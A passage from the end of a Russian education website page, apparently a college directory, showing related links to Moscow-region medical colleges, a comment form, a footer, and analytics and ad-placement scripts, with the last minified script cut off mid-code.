	</div>


			
				
	<div class="item">

		
							
		<a href='/naro-fominskij-medicinskij-kolledz.html' class='title'>Наро-фоминское медицинское училище</a>

		<div class="text">
			История учреждения

Несмотря на постоянную заботу отечественной медицины о здоровье трудящихся, новые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/medicinskij-kolledz-3.html' class='title'>Медицинское училище № 3</a>

		<div class="text">
			О колледже

«Медицинский колледж» Управления делами Президента РФ был основан в 1930 году и носил название...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/medicinskij-kolledz-serpuhov.html' class='title'>Серпуховское медицинское училище</a>

		<div class="text">
			История заведения

Забота системы здравоохранения о трудящихся определялась статьями конституции, но...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/medicinskij-kolledz-8.html' class='title'>Медицинское училище № 8</a>

		<div class="text">
			История училища

Для обеспечения квалифицированным медицинским персоналом амбулаторий и стационаров по...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/noginskij-medicinskij-kolledz.html' class='title'>Ногинское медицинское училище</a>

		<div class="text">
			Ближайшие колледжи

<b>Московский Областной Базовый Музыкальный Колледж имени А.Н. Скрябина</b> 144001,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/medicinskij-kolledz-sergiev-posad-oficialnyj-sajt.html' class='title'>Сергиево-посадское медицинское училище</a>

		<div class="text">
			Дни открытых дверей Сергиево-Посадского колледжа (СПК)

Календарь дней открытых дверей Сергиево-Посадского...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dmitrovskij-medicinskij-kolledz.html' class='title'>Дмитровское медицинское училище</a>

		<div class="text">
			Мы рады приветствовать Вас на официальном сайте ГБПОУ МО «Московский областной медицинский колледж №4».

Колледж...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ucilise-kultury-ceboksary-oficialnyj-sajt.html' class='title'>Чувашское республиканское училище культуры (техникум)</a>

		<div class="text">
			Особенности учреждения

В данный момент подготовка студентов в «ЧРУК» проводится на дневном и заочном...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://jsps.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/korrespondent.html' class='title'>Корреспондент</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/muzyka-dla-uma.html' class='title'>«музыкальный инстинкт»: как музыка влияет на наш мозг может ли она усилить иммунитет и развить интеллект</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/spbgu-prohodnye-bally.html' class='title'>Факультеты, направления подготовки и проходные баллы в спбгу</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/professia-zakrojsik.html' class='title'>Кто такой закройщик? что за профессия, чем занимается?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-pisut-gve-po-russkomu-11-klass.html' class='title'>Сколько пишут гвэ по русскому 11 класс</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/med-kolledz.html' class='title'>Медицинские колледжи москвы 2021/2022</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/stoit-li-ucitsa-na-dizajnera-interera.html' class='title'>Кто такой дизайнер интерьера, что он делает и сколько зарабатывает</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vuzy-pitera-s-informatikoj.html' class='title'>Вузы санкт-петербурга c егэ по предмету информатика и икт (университеты, институты) &#8212; рейтинг, специальности, стоимость обучения, отзывы, проходной балл егэ 2021</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-stat-stuardessoj.html' class='title'>Бортпроводник кто это такой? особенности профессии</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-polucaut-akusery.html' class='title'>Зарплата гинеколога</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>jsps<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об обучении</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://jsps.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827717, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827717" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js"></script>
<script>document.write('<script src="https://pops-js.orbit-zenith.com/js/7_e345faed069be3a84bade0276893da88ceba8cc5/script.js?r='+encodeURI(document.referrer)+'"><\/script>')</script><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsps.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/jsps.ru\/wp-admin\/admin-ajax.php","nonce":"5ab0528710","post_id":"4920"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/jsps.ru\/wp-admin\/admin-ajax.php","nonce":"b9aa11e245"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=5.8.3' id='fancybox-purify-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"jsps.ru","siteurl":"https:\/\/jsps.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void 